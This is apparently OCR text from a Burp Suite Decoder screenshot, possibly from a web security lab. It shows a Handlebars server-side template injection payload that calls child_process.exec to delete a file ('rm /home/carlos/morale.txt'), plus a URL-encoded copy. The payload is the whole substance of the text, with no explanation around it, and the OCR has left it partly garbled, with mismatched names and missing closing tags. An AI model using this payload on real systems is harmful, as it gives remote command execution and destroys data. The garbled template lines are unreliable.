 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn InQL
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return require('child_process').exec('rm /home/carlos/morale.txt');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode